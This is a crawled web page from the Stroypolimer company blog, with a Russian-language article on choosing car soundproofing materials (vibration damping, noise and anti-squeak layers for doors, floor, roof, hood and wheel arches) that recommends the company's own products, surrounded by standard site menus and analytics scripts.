	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-zi/">Липлент Зи</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-zik/">Липлент Зик</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-zik-50/">Липлент Зик 50</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-pi-lenta/">Липлент Пи лента</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-ziv/">Липлент ЗиВ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-zi2v/">Липлент Зи(2в)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-pvc/">Липлент ПвC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-ps/">Липлент ПС</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom expanded dropdown leaf"><a href="/katalog/lenty-okonnye-liplent/">Ленты оконные Липлент</a>
<ul class="dropdown-menu sf-menu sf-vertical sf-js-enabled sf-arrows">
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/product/psul/">ПСУЛ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/product/liplent-sd/">Липлент-Сд</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/product/liplent-pv/">Липлент-Пв</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/product/liplent-mfts/">Липлент-Мфтс</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/product/liplent-st/">Липлент-Ст</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/product/liplent-mp/">Липлент-Мп</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom expanded dropdown leaf"><a href="/katalog/lenty-stroitelnye-liplent/">Ленты строительные Липлент</a>
<ul class="dropdown-menu sf-menu sf-vertical sf-js-enabled sf-arrows">
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-mf/">Липлент-Мф</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-o/">Липлент-О</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-o-shnur/">Липлент-О (шнур)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-s/">Липлент-С</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-pf/">Липлент-Пф</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-pi/">Липлент-Пи</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/upakovochnaya-kleykaya-lenta/">Упаковочная клейкая лента</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom expanded dropdown leaf"><a href="/katalog/shumoizolyaciya-avtomobilya/">Шумоизоляция автомобиля</a>
<ul class="dropdown-menu sf-menu sf-vertical sf-js-enabled sf-arrows">
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-mf-vibrolent/">Липлент Мф Вибролент</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-pi-0/">Липлент Пи</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-pf-0/">Липлент Пф</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/antiskrip/">Антискрип</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/antiskrip-p/">Антискрип П</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/antiskrip-s/">Антискрип С</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-pk/">Липлент Пк</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-pm/">Липлент Пм</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-pmk/">Липлент Пмк</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/liplent-pmm/">Липлент Пмм</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom expanded dropdown leaf"><a href="/katalog/dorozhnaya-kraska/">Дорожная краска</a>
<ul class="dropdown-menu sf-menu sf-vertical sf-js-enabled sf-arrows">
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/kraska-dlya-razmetki-dorog/">Краска для разметки дорог</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/fasovka-promyshlennaya-tara/">Фасовка (Промышленная тара)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom expanded dropdown leaf"><a href="/katalog/germetiki-praymery-mastiki/">Герметики, праймеры, мастики</a>
<ul class="dropdown-menu sf-menu sf-vertical sf-js-enabled sf-arrows">
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/pena-montazhnaya/">Пена монтажная</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/mastika-ngmu-netverdeyushchiy-material-dlya-germetizacii/">Мастика НГМУ: нетвердеющий материал для герметизации</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/mastika-dvuhkomponentnaya-germetiziruyushchaya-poliuretanovaya-uremast/">Мастика двухкомпонентная герметизирующая полиуретановая «Уремаст»</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/germetik-t-dlya-teplic/">Герметик Т для теплиц</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/germetik-avtomobilnyy/">Герметик Автомобильный</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/germetizator-elektricheskiy/">Герметизатор электрический</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom leaf"><a href="/katalog/gruntovochnyy-sostav-gsr-praymer/">Грунтовочный состав ГСР, праймер</a></li>
</ul>
</li>
</ul>
			<div class="wrapper-blog">
				<div class="article-data">Опубликовано: 11.05.2023</div>
				<div class="article-content col-12 col-lg-8">
					
					<div class="img-preview">
						<img class="article-image" src="https://www.strojpolimer.ru/wp-content/uploads/2023/05/19-11-05-anons.jpg" alt="">
					</div>
					
					<p>Чтобы доработать или полностью заменить штатную заводскую шумоизоляцию, многие автолюбители прибегают к различным ухищрениям и используют всевозможные средства, часто не предназначенные для этого. Как показывает практика, в этом деле лучше не изобретать велосипед и использовать проверенные качественные материалы для шумоизоляции автомобиля.</p>
<div class="img-box">
    <img decoding="async" title="Качественная шумоизоляция автомобиля делает даже длительную поездку легкой и приятной" src="/wp-content/uploads/2023/05/19-11-05-1.jpg" alt="Салон современного автомобиля"><p></p>
<p><em>Качественная шумоизоляция автомобиля делает даже длительную поездку легкой и приятной</em></p>
</div>
<p>Однако многие владельцы авто задаются вопросом: <a href="/katalog/shumoizolyaciya-avtomobilya/">какой материал лучше использовать для шумоизоляции автомобиля</a>? Ведь современные производители предлагают огромный ассортимент продукции, различающейся как качеством, так и ценой.</p>
<p>Сразу оговоримся, что такая постановка вопроса не вполне корректна: нет какого-то «самого лучшего» универсального материала для этих задач. Различные средства предназначены для достижения разных целей и применения в различных условиях. И эффективность решения поставленных задач зависит от правильности выбора подходящего средства.</p>
<h2>Классификация материалов для шумоизоляции авто</h2>
<p>Прежде всего, следует помнить, что используемые для акустического тюнинга автомобиля виды продукции имеют деление по своему основному назначению. В соответствии с этой классификацией различают следующие группы материалов:</p>
<ul>
<li>Виброизоляционные – используются в автомобиле для нейтрализации вибраций металлических частей кузова. Слой виброизолирующего материала всегда приклеивают непосредственно на подготовленную металлическую поверхность. Только при плотном прилегании к металлу материал обеспечит хороший эффект, в противном случае даже самая дорогая и качественная виброизоляция будет потрачена зря.</li>
<li>Теплошумоизоляционные – отдельная разновидность материалов, которые сочетают шумозащитные качества со способностью удерживать тепло, их обычно наносят вторым слоем поверх виброзащиты. Бывает, что автолюбители пренебрегают их использованием, если не видят потребности в дополнительной теплоизоляции авто.</li>
<li>Шумоизоляционные – эти материалы наносят верхним слоем защиты поверх установленной виброзащиты или теплоизоляции, если ее используют. Именно эти материалы поглощают или отражают большую часть посторонних шумов.</li>
<li>Уплотнительные материалы для защиты от скрипа – применяют для уплотнения зазоров между элементами отделки салона. Их правильное применение позволяет избавиться от неприятных скрипов (так называемых сверчков), которые издают при движении неплотно подогнанные детали из пластика.</li>
</ul>
<h2>Характеристики, влияющие на выбор</h2>
<p>При выборе из большого ассортимента представленных на рынке решений стоит уделять внимание ключевым параметрам используемых материалов:</p>
<ul>
<li>Удельный вес – большой удельный вес материала обеспечивает более качественное гашение вибрации металла, однако может стать причиной увеличения массы автомобиля.</li>
<li>Тип материала – листовые, рулонные и жидкие материалы, применение каждого типа позволяет обеспечить хорошие результаты в определенных зонах кузова.</li>
<li>Назначение – вибро- или шумоизоляционные средства, а также универсальные материалы.</li>
<li>Устойчивость к влаге, нагреву, маслам, механическим воздействиям или агрессивным жидкостям – определяет область кузова, где используется материал.</li>
<li>Шумо- и виброизоляционные свойства – степень защиты от шума или способность нейтрализовать вибрации металла.</li>
</ul>
<h2>Каждой зоне автомобиля – соответствующий материал</h2>
<div class="img-box">
    <img decoding="async" title="Тщательный анализ особенностей кузова автомобиля и выявление проблемных зон позволяют наиболее эффективно подобрать шумоизолирующие материалы" src="/wp-content/uploads/2023/05/19-11-05-2.jpg" alt="Девушка-инженер рассчитывает акустику автомобиля"><p></p>
<p><em>Тщательный анализ особенностей кузова автомобиля и выявление проблемных зон позволяют наиболее эффективно подобрать шумоизолирующие материалы</em></p>
</div>
<p>Использование соответствующих материалов для обработки разных зон кузова автомобиля обеспечит получение достойного результата и избавит в дальнейшем от необходимости переделывать неправильно выполненную работу. Рассмотрим на примере продукции отечественной компании «Стройполимер», какие материалы лучше всего подойдут для шумоизоляции основных участков конструкции автомобиля.</p>
<ul>
<li>Двери – установка комбинированной защиты от вибрации и воздушного шума на элементы дверей автомобиля уменьшит шум в салоне, а также улучшит звучание бортовой аудиосистемы. Тут потребуется хорошая виброзащита, в качестве которой может использоваться бутилкаучуковый самоклеящийся материал <a href="/product/liplent-mf-vibrolent/">Липлент МФ Вибролент</a>. Поверх виброизоляции наносят защиту от внешнего шума, например самоклеящееся покрытие <a href="/product/antiskrip/">Антискрип</a>.</li>
<li>Пол салона – тут также потребуется мощная защита для нейтрализации шумов и вибраций. В качестве такой защиты также может быть применен материал «Липлент МФ Вибролент», а для усиления эффекта его наносят в два или три слоя. Поверх него можно наклеить слой звукоизолирующего материала, например <a href="/product/liplent-pf-0/">Липлент ПФ</a>. Следует учитывать, что материалы на основе акустического войлока для пола салона не подходят, так как впитывают воду.</li>
<li>Крыша – тут тоже первым слоем наносят слой вибродемпфирующего материала, например <a href="/product/liplent-pmk/">Липлент Пмк</a>. Также может использоваться комбинированный материал Липлент ПМ, который сочетает преимущества виброгасящей бутилкаучуковой основы и акустического войлока, ослабляющего воздушный шум. Для нейтрализации скрипа неплотно прилегающих элементов обшивки могут использоваться материалы серии «Антискрип», например <a href="/product/antiskrip-s/">Антискрип С</a>.</li>
<li>Капот – основная задача при шумоизоляции этого участка состоит в ослаблении вибраций и шумов от работающего двигателя. Слои виброзащиты и звукоизоляционных материалов наносят так же, как и для описанных выше зон корпуса. Следует только учитывать, что тут должны применяться негорючие материалы, устойчивые к регулярному воздействию повышенных температур.</li>
<li>Колесные арки – для их шумоизоляции хорошо подойдет жидкое средство <a href="/product/germetik-avtomobilnyy/">Герметик Автомобильный</a>, которое наносится на внутреннюю поверхность колесных арок. Со стороны салона колесные арки также могут быть оклеены виброизоляцией, поверх которой наносят слой шумоизолирующего материала <a href="/product/liplent-pf-0/">Липлент ПФ</a> с фольгированным слоем.</li>
</ul>
<div class="content">
    <img decoding="async" title="Инфографика" src="/wp-content/uploads/2023/05/19-11-05-3.png" alt="Инфографика"></div>



<style>
    .content
    {
        margin: 20px auto 20px auto;
        max-width: 740px;
        width: 100%;
    }
    .content img 
    {
        margin-bottom: 10px;
        max-width: 740px;
        width: 100%;
    }
</style>
					
				</div>

				<div class="blog-top-list blog-top-list_article col-12 col-lg-4">
					<h2>Топ-5 лучших статьи</h2>
						

              <article><a class="article-link" href="https://www.strojpolimer.ru/blog/poleznaya-informaciya/kak-rasschitat-kolichestvo-materialov-dlya-shumoizolyatsii-kvartiry/"></a><div class="article-preview"><p class="atricle-title">Как рассчитать количество материалов для шумоизоляции квартиры</p><p class="atricle-text">Итак, вы приняли решение сделать в квартире шумоизоляцию. Сколько это стоит? Зная площадь помещения, можно с высокой точностью рассчитать количество материалов, а затем и бюджет. Рассмотрим базовые принципы расчета на примере стандартной комнаты.</p><a class="atricle-link-button" href="https://www.strojpolimer.ru/blog/poleznaya-informaciya/kak-rasschitat-kolichestvo-materialov-dlya-shumoizolyatsii-kvartiry/">Подробнее...</a></div></article><article><a class="article-link" href="https://www.strojpolimer.ru/blog/kak-zvukoizolirovat-studiju-zvukozapisi/"></a><div class="article-preview"><p class="atricle-title">Как звукоизолировать студию звукозаписи</p><p class="atricle-text">Уровень децибелов в студиях звукозаписи порой зашкаливает. Репетиции, запись, сведение, озвучивание, дубляж – все это доставляет немалые неудобства соседям, если звук просачивается через стены, пол или потолок.</p><a class="atricle-link-button" href="https://www.strojpolimer.ru/blog/kak-zvukoizolirovat-studiju-zvukozapisi/">Подробнее...</a></div></article><article><a class="article-link" href="https://www.strojpolimer.ru/blog/indeks-zvukoizolyatsii/"></a><div class="article-preview"><p class="atricle-title">Что нужно знать про индекс звукоизоляции, когда делаешь шумоизоляцию</p><p class="atricle-text">В системы звукоизоляции включают звукоизолирующие и шумопоглощающие материалы, которые действуют по-разному. Определить эффективность звукозащитной конструкции помогают общепринятые показатели – индекс звукоизоляции и коэффициент шумопоглощения. </p><a class="atricle-link-button" href="https://www.strojpolimer.ru/blog/indeks-zvukoizolyatsii/">Подробнее...</a></div></article><article><a class="article-link" href="https://www.strojpolimer.ru/blog/poleznaya-informaciya/chto-takoe-butilovaja-lenta/"></a><div class="article-preview"><p class="atricle-title">Что такое бутиловая лента</p><p class="atricle-text">Бутиловая лента – это современный герметизирующий материал, который широко используется в частном и коммерческом строительстве.</p><a class="atricle-link-button" href="https://www.strojpolimer.ru/blog/poleznaya-informaciya/chto-takoe-butilovaja-lenta/">Подробнее...</a></div></article><article><a class="article-link" href="https://www.strojpolimer.ru/blog/skolko-stoit-zvukoizoljacija-spalni-12-m2-detskoj-15-m2-kabineta-8-m2/"></a><div class="article-preview"><p class="atricle-title">Сколько стоит звукоизоляция спальни 12 м2/детской 15 м2/кабинета 8 м2?</p><p class="atricle-text">Вечеринки, громкие разговоры и смех хороши до поры до времени. Рано или поздно хочется уединиться в тишине, в собственной комнате.</p><a class="atricle-link-button" href="https://www.strojpolimer.ru/blog/skolko-stoit-zvukoizoljacija-spalni-12-m2-detskoj-15-m2-kabineta-8-m2/">Подробнее...</a></div></article>	
						</div>
				<div class="article-social-block col-lg-8">
					<span class="social-block-text">Поделиться в социальных сетях:</span>
					<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
					<script src="https://yastatic.net/share2/share.js"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
				</div>


		  			
        <div class="more-article-blog col-lg-8">
           <article><a class="article-link" href="https://www.strojpolimer.ru/blog/zvukoizoliruem-domashnij-kabinet-mastera-manikjura/"></a><div class="article-item"><img class="article-image" src="https://www.strojpolimer.ru/wp-content/uploads/2024/03/01-03-2024-17-254x169.jpg" alt="Звукоизолируем домашний кабинет мастера маникюра"><div class="article-preview"><span class="article-data">04.04.2024</span><p class="atricle-title">Звукоизолируем домашний кабинет мастера маникюра</p> <p class="atricle-text">Не секрет, что многие мастера маникюра регистрируются в качестве самозанятых и оборудуют себе рабочие места прямо у себя дома или в съемной квартире. Работа в домашних условиях имеет целый ряд существенных преимуществ, в число которых входят свободный удобный график, отсутствие издержек на аренду места в салоне, отсутствие транспортных расходов и трат времени на дорогу до работы. </p></div></div></article><article><a class="article-link" href="https://www.strojpolimer.ru/blog/igrovaja-komnata-v-kafe-kak-sozdat-komfortnuju-atmosferu-dlja-gostej/"></a><div class="article-item"><img class="article-image" src="https://www.strojpolimer.ru/wp-content/uploads/2024/03/01-03-2024-15-254x169.jpg" alt="Игровая комната в кафе: как создать комфортную атмосферу для гостей"><div class="article-preview"><span class="article-data">02.04.2024</span><p class="atricle-title">Игровая комната в кафе: как создать комфортную атмосферу для гостей</p> <p class="atricle-text">Многие посетители кафе приходят вместе с маленькими детьми. Поэтому наличие в заведении общепита специальной детской игровой комнаты будет большим плюсом, в выигрыше от которого будут все. Родители смогут спокойно провести время, а дети найдут себе занятие по своим интересам. </p></div></div></article><article><a class="article-link" href="https://www.strojpolimer.ru/blog/shumoizoljacija-servernoj-sozdanie-optimalnoj-sredy-dlja-stabilnoj-raboty-oborudovanija/"></a><div class="article-item"><img class="article-image" src="https://www.strojpolimer.ru/wp-content/uploads/2024/03/01-03-2024-13-254x169.jpg" alt="Шумоизоляция серверной: создание оптимальной среды для стабильной работы оборудования"><div class="article-preview"><span class="article-data">28.03.2024</span><p class="atricle-title">Шумоизоляция серверной: создание оптимальной среды для стабильной работы оборудования</p> <p class="atricle-text">Современное серверное оборудование нередко становится источником нежелательных шумов. Даже один небольшой серверный шкаф, установленный в комнате с работающими сотрудниками, может негативно сказаться на продуктивности их труда. </p></div></div></article>        </div>

		


			</div>
	        
	    </section>

	</div>
	
 


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/strojpolimer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.strojpolimer.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.strojpolimer.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.strojpolimer.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 17:48:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.strojpolimer.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.strojpolimer.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.strojpolimer.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="feedback-js-extra">
/* <![CDATA[ */
var feedback_object = {"url":"https:\/\/www.strojpolimer.ru\/wp-admin\/admin-ajax.php","nonce":"f5ee1c00b2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/js/feedback.js?ver=1" id="feedback-js"></script>
	</div>
	<div class="offsets"></div>
	<div class="container footer">
	    <div class="separatop"></div>
	    <div class="col-sm-5">
	        <p style="margin:0">© ООО "Стройполимер", 2004-2025</p>
			<p style="font-size:10px">Данный интернет-сайт носит информационный характер</p>
	    </div>
	    <div class="col-sm-7">

	    	<ul id="menu-main-1" class="menu nav navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="/">О компании</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/katalog/">Продукция</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-562"><a href="https://www.strojpolimer.ru/blog/">Блог</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.strojpolimer.ru/nashi-partnery/">Наши партнеры</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.strojpolimer.ru/kontakty/">Контакты</a></li>
</ul>
	        
	    </div>

	</div>


	<script src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/js/jquery.min.js"></script>
	<script src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/js/popup.js?pve629"></script>
	<script src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/js/swiper.min.js"></script>
	<script src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/js/slick.js"></script>
	<script src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/js/backend.js"></script>
	<script src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/js/js_MpKfe1sTh5JIVGCZ17DsAuT1rqAC38MLLlkjqjQ1X_k.js"></script>
	<script src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/js/js_QYglOhI3S2SbNpGldeREGKgoLiaz6Fs9ZTgOyQnLz90.js"></script>
	<script src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/js/bootstrap.min.js"></script>
	<script src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/js/kraski.js"></script>
	<script src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/js/js_72lB3SP554IRG-mlQr2EFFmJ6BM62Yi3kTOMDjvTF-M.js"></script>

	<script src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/js/js_gPqjYq7fqdMzw8-29XWQIVoDSWTmZCGy9OqaHppNxuQ.js"></script>
	
	<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-77854635-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
	


	<script src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/js/js_M1oMcE09vkpFIBtq6GmrV9kdu5hdATl-ZPicaHVg4ME.js"></script>

	<div class="region region-page-bottom">
    	<div class="ym-counter">
    		<!-- Yandex.Metrika counter -->
			<script type="text/javascript" >
			   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

			   ym(37418460, "init", {
			        clickmap:true,
			        trackLinks:true,
			        accurateTrackBounce:true,
			        webvisor:true
			   });
			</script>
			<noscript><div><img src="https://mc.yandex.ru/watch/37418460" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
			<!-- /Yandex.Metrika counter -->			
		</div>  
	</div>
	
	<script src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>


</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1631134107&t=pageview&_s=1&dl=https%3A%2F%2Fwww.strojpolimer.ru%2Fblog%2Fpoleznaya-informaciya%2Fkakoj-material-luchshe-dlja-shumoizoljacii-avtomobilja%2F&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%BA%20%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B8%D0%BB%D1%83%D1%87%D1%88%D0%B8%D0%B9%20%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D1%88%D1%83%D0%BC%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D0%B8%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8F%D0%A1%D1%82%D1%80%D0%BE%D0%B9%D0%BF%D0%BE%D0%BB%D0%B8%D0%BC%D0%B5%D1%80&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1021272043&gjid=884898258&cid=216325730.1762877490&tid=UA-77854635-1&_gid=540688108.1762877490&_r=1&_slc=1&z=594348644
body_size: -451
content:
2,cG-C9XC6BGS6J